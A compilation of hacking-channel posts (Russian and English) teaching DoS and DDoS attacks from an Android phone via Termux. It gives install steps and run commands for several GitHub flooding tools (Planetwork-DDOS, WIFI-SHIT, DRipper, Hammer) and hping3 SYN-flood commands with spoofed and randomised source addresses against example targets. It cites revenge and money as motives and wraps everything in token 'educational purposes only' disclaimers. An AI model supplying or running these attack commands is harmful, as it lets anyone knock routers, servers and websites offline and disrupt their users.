DDOS WIFI TERMUX
@ithackkanal
Шалом, сейчас я тебе расскажу как хацкеры могут заддосить твой роутер имея локальный доступ. За написанное ниже автор ответственности не несет,он лишь ознакомил вас с информацией.
Установка.
1) Cкачиваем Termux из PlayStore.
2) Запускаем Termux, вводим следующие команды:
- apt update
- apt upgrade
3) Далее прописываем:
- git clone https://github.com/Hydra7/Planetwork-DDOS
- cd Planetwork-DDOS
4) Запускаем скрипт командой:
python2 pntddos.py [ip-роутера] [открытый порт] [количество пакетов, которые нужно отправить на роутер]
Дабы узнать ip-роутера, можно использовать программу Wifi Analyzer, и смотрим там ваш IP. У меня к примеру: 192.168.0.1.
Далее нужно узнать открытый порт, это можно сделать программой Port Scanner. В программу водим ваш IP, а порты оставляем по умолчанию.
Все.
WiFi DDOS в термукс
Termux, please
Всем привет, сегодня мы с вами будем проверять наш WiFi на стойкость.

WIFI-SHIT — утилита для ddos’a сетей wifi. Но для успешного ddos’a нужно быть подключенным к той сети wifi, которую желаем проверить.
DDoS атака — это действия злоумышленников, направленные на нарушение работоспособности инфраструктуры компании и клиентских сервисов. Злоумышленники искусственно создают лавинообразный рост запросов к онлайн-ресурсу, чтобы увеличить на него нагрузку и вывести его из строя.
Установка:
 pkg update
 pkg install python
 pkg install python2
 pkg install git
 git clone https://github.com/claprusshow/WIFI-SHIT
 cd WIFI-SHIT
 pip install -r requirements.txt
 python2 WIFI-SHIT.py example.com 80 999999999
80 и 3 — это стандартные порты
999999999999 — это время атаки в секундах

Для полноты эксперимента, можно запустить 8 сессий , и в каждой запустить программу.

- 📺 UnderMind — Наш YouTube канал
- ✅ [YT]UnderMind — Наш основной TG канал
- 🏴☠️ https://t.me/under_private — Приватный канал
- 🛒 HackAli — cамые интересные хакерские товары с Aliexpress!
- 👨💻 Termux, please — 100% termux
- 📱 Android, please — от APK до мануалов
- 🐧 Linux, please — всё о Linux
- 💭 https://t.me/UnderChats — Чат
- ⚡️ Мы в Yandex.Zen — Лучший контент со всех наших каналов
DDoS-Ripper
What is a DDoS Attack?
A Distributable Denied-of-Service (DDOS) attack server that cuts off targets or surrounding infrastructure in a flood of Internet traffic
DDoS attacks achieve effectiveness using multiple compromised computer systems as a source of attack traffic. Search engines may include computers and other network resources such as IoT devices.
From a higher level, the DDOS attack is like an unexpected traffic jam stuck on a highway, preventing regular traffic from reaching its destination.
NOTE (Please, make sure you have installed python 3 )

For Termux
To use the DRipper type the following commands in Termux:
$ pkg install git -y
$ pkg install python -y
$ pkg install python3 -y
$ git clone https://github.com/termuxhacking-R1/DDOS
$ cd DDOS
$ ls
$ python3 DRipper.py
USGAE
python3 DRipper.py -s [ip Address] -t 135
example: python3 DRipper.py -s 0.00.00.00 -t 135
For Debian-based GNU/Linux distributions
To use the application, type in the following commands in GNU/Linux terminal.
sudo apt install git
git clone https://github.com/termuxhacking-R1/DDOS
cd DDOS
ls
python3 DRipper.py OR python2 DRipper.py
For Windows
git clone https://github.com/termuxhacking-R1/DDOS
cd DDOS
ls
python3 DRipper.py OR python DRipper.py
python3 DRipper.py -s [ip Address] -t 135
example: python3 DRipper.py -s 0.00.00.00 -t 135
For MacOS
Install Brew and Install dependencies (python 3)
Note:
If you find any problems than please write on issue github and to our Telegram Group. Don’t use for revenge! Make sure your anonymity!
It’s made for just testing purpose.
We are not responsible for any abuse or damage caused by this program. Only for Educational Purpose.
Thanks.
Requirments ▶
●🖥Linux OS( Kali 🐉 Ubuntu )
●📱Termux >
●🖥Windows
●🖥MAC
Modified by @termuxhacking-R1
For any kind of help, support, payment, suggetion and request ask me on Telegram:

Follow on:
In this article, I will explain to you, how you can attack a webserver through Termux. Friends, as you know DDoS attack is the easiest way to take down any website. So this attack is mostly used by the attackers for revenge. From this attack, the attacker gets nothing but aims to complete revenge. This type of attack can be done for money as well. To perform such an attack, the attacker gets huge money in return.
Dos attack is very easy to perform. Even a non-technical person can perform this type of attack. Friends this attack is easy to perform but it is illegal to do so. So in case if the victim identified the attacker then the attacker has to suffer from legal responsibilities. In such cases, attackers might be punished for some money to the victim or also can be sent for imprisonment or both.
Note: This article is for educational purposes only. I do not aim to harm anyone or anyone’s property.
So friends In this article I will guide you ‘ how to perform this DDoS attack on any website. So we will perform this attack using our phone. To attack a webserver/website, we require an android App and that’s name is TERMUX.
Termux is a free application available for android/mac users. You can download Termux directly from Google PlayStore.
Friends if you are a beginner and don’t know about Termux. Please read my another post where I fully explained about Termux.
What is Termux App? How To Use Termux? Basic Commands of Termux for Beginner.
So friends before moving on I will provide you some info about DDoS Attack-
What is DoS ( Denial-of-service) Attack?
A denial-of-service attack is a cyber-attack in which the perpetrator seeks to make a machine or network resource unavailable to its intended users by temporarily or indefinitely disrupting the services of a host connected to the Internet.

The DDoS attack is a malicious attempt to disrupt normal traffic of a targeted server, service, or network by overwhelming the target or its surrounding infrastructure with a flood of Internet traffic.
What is DDoS ( Denial-of-service) Attack?
TheDDOS stands for Distributed Denial of Service. When an attack is done on a massive scale based on the Dos attack this can be said as DDOS Attack. A DDOS attack is more destructive than a DOS attack. Because DDOS is performed from multiple machines or with the help of botnets. As we know botnets are special programs designed to perform some specific works. So in the same way attackers can use botnets to perform DDOS attacks. In DDOS massive packets are sent to the webserver, so to respond to these packets server goes slow, or sometimes it goes down for a long time. So during that time, an organization can suffer from data loss and revenue loss.
Is it legal to perform a Dos/DDos Attack?
- It is legal if you do DDoS / DoS attack with the permission of your target.
- But if you conduct a DDoS / DOS attack without your victim’s statement, you can be sent to jail or fined according to court rules.
- So be careful while doing such an activity. Because these are all illegal activities unless you get permission from your target.
Here we will use HPING3 Tool to perform dos attack. HPING3 is an inbuilt tool in Kali Linux but we can install it in Termux. You can simply download it by putting the below command in the Termux.
Friends once you have downloaded the Termux and if you didn’t update the Termux app then update its repo files otherwise it will not work correctly. I have posted an article on Termux, What is Termux How to use Termux after installing? Please read this article before proceeding.
Let’s install HPING3 –
$pkg install hping3
To check the usage of HPING3 type the below command
$ hping3 -h
It has a big list of commands to use so in the below methods, we can use this tool –
$ hping3 host [options]
-h  --help      show this help

-v  --version   show version

-c  --count     packet count

-i  --interval  wait (uX for X microseconds, for example -i u1000)

--fast      alias for -i u10000 (10 packets for second)

--faster    alias for -i u1000 (100 packets for second)

--flood      sent packets as fast as possible. Don't show replies.

-n  --numeric   numeric output

-q  --quiet     quiet

-I  --interface interface name (otherwise default routing interface)

-V  --verbose   verbose mode

-D  --debug     debugging info

-z  --bind      bind ctrl+z to ttl           (default to dst port)

-Z  --unbind    unbind ctrl+z

--beep      beep for every matching packet received
Mode
default mode     TCP

-0  --rawip      RAW IP mode

-1  --icmp       ICMP mode

-2  --udp        UDP mode

-8  --scan       SCAN mode.

Example: hping --scan 1-30,70-90 -S www.target.host

-9  --listen     listen mode
IP
-a  --spoof      spoof source address

--rand-dest      random destionation address mode. see the man.

--rand-source    random source address mode. see the man.

-t  --ttl        ttl (default 64)

-N  --id         id (default random)

-W  --winid      use win* id byte ordering

-r  --rel        relativize id field          (to estimate host traffic)

-f  --frag       split packets in more frag.  (may pass weak acl)

-x  --morefrag   set more fragments flag

-y  --dontfrag   set don't fragment flag

-g  --fragoff    set the fragment offset

-m  --mtu        set virtual mtu, implies --frag if packet size > mtu

-o  --tos        type of service (default 0x00), try --tos help

-G  --rroute     includes RECORD_ROUTE option and display the route buffer

--lsrr           loose source routing and record route

--ssrr           strict source routing and record route

-H  --ipproto    set the IP protocol field, only in RAW IP mode
ICMP
-C  --icmptype   icmp type (default echo request)

-K  --icmpcode   icmp code (default 0)

--force-icmp send all icmp types (default send only supported types)

--icmp-gw    set gateway address for ICMP redirect (default 0.0.0.0)

--icmp-ts    Alias for --icmp --icmptype 13 (ICMP timestamp)

--icmp-addr  Alias for --icmp --icmptype 17 (ICMP address subnet mask)

--icmp-help  display help for others icmp options
UDP/TCP
-s  --baseport   base source port             (default random)

-p  --destport   [+][+]<port> destination port(default 0) ctrl+z inc/dec

-k  --keep       keep still source port

-w  --win        winsize (default 64)

-O  --tcpoff     set fake tcp data offset     (instead of tcphdrlen / 4)

-Q  --seqnum     shows only tcp sequence number

-b  --badcksum   (try to) send packets with a bad IP checksum
many systems will fix the IP checksum sending the packet
so you’ll get bad UDP/TCP checksum instead.
-M  --setseq     set TCP sequence number

-L  --setack     set TCP ack

-F  --fin        set FIN flag

-S  --syn        set SYN flag

-R  --rst        set RST flag

-P  --push       set PUSH flag

-A  --ack        set ACK flag

-U  --urg        set URG flag

-X  --xmas       set X unused flag (0x40)

-Y  --ymas       set Y unused flag (0x80)

--tcpexitcode    use last tcp->th_flags as exit code

--tcp-mss        enable the TCP MSS option with the given value

--tcp-timestamp     enable the TCP timestamp option to guess the HZ/uptime
Common

-d  --data       data size                    (default is 0)

-E  --file       data from file

-e  --sign       add 'signature'

-j  --dump       dump packets in hex

-J  --print      dump printable characters

-B  --safe       enable 'safe' protocol

-u  --end        tell you when --file reached EOF and prevent rewind

-T  --traceroute   traceroute mode              (implies --bind and --ttl 1)

--tr-stop        Exit when receive the first not ICMP in traceroute mode

--tr-keep-ttl    Keep the source TTL fixed, useful to monitor just one hop

--tr-no-rtt       Don't calculate/show RTT information in traceroute mode

ARS packet description (new, unstable)

--apd-send       Send the packet described with APD (see docs/APD.txt)
Some Examples to use hping3 —
-
Use traceroute mode (–traceroute), be verbose (-V) in ICMP mode (-1) against the target (www.abc.com):
$ hping3 --traceroute -V -1 www.abc.com
using eth0, addr: 192.168.1.15, MTU: 1500 HPING www.example.com (eth0 93.184.216.119): icmp mode set, 28 headers + 0 data bytes hop=1 TTL 0 during transit from ip=192.168.1.1 name=UNKNOWN hop=1 hoprtt=0.3 ms hop=2 TTL 0 during transit from ip=192.168.0.1 name=UNKNOWN hop=2 hoprtt=3.3 ms
-
For Simple, DOS Attack type this command –
$ hping3 -S --flood -V -p 80 170.155.9.185
hping3: calls hping3 program.
-S: specifies SYN packets.
–flood: shoot at discretion, replies will be ignored (that’s why replies won’t be shown) and packets will be sent fast as possible.
-V: Verbosity.
-p 80: port 80, you can replace this number for the service you want to attack.
170.155.9.185: target IP.
-
Flood using SYN packets against port 80:
$ hping3 abc.com -q -n -d 120 -S -p 80 --flood --rand-source
Abc.com : is the target server/system
-q: brief output
-n: show target IP instead of the host.
-d 120: set packet size
–rand-source: hide IP address.
-
SYN flood against port 80:
$ hping3 -a <FAKE IP> <target> -S -q -p 80 --faster -c2
$ hping3 -a 190.0.175.100 190.0.175.100 -S -q -p 80 --faster -c
Friends this is all about DDOS attack. How to perform a DDOS Attack using our mobile. Friends, it’s quite simple and easy to perform. So with the help of hping3, we can use this tool for dos/DDOS attacks. So, friends, still if you have any doubts or any queries on this post, do not hesitate to contact me. If you like our post, then share it with your friends. And if you have any suggestions for me, please write to me in the comment box.
DDoS and DoS ATTACK using Termux Penetration Testing Tool — J Techcode
Disclaimer : This is for informational and educational purposes only. About information security, penetration testing and security in general and increasing security awareness.
This channel does not promote or encourage any illegal Activities, all contents are provided by this channel is meant for Educational purpose only. We are not responsible for anything. If any misuse of the below information it can land you in jail
DoS Attack using Hammer Tool video Uploaded
Link : https://www.facebook.com/jtechcodeofficial/videos/3115534175128010/
Download Termux App
Link : https://play.google.com/store/apps/details?id=com.termux
Hammer Tool GitHub
Link : https://github.com/cyweb/hammer.git
Steps to Install
- Open Termux
- pkg update
- pkg install python
- pkg install python 2
- pkg install git
- git clone https://github.com/cyweb/hammer.git
- Now Hammer Tool Cloning
- Done After Successfully Installed
Open the tool
- ls
- cd hammer
- ls
- chmod +x hammer.py
- ls
- ./hammer.py
- Now it shows how to use this tool

How to run Hammer Dos Script
Command syntax
- ./hammer.py -s ip or site address -p port number -t turbo
- ./hammer.py -s example.com -p 80 -t 135


- Now Attack started sending n number of request (packet sending hammering)
- Bot is hammering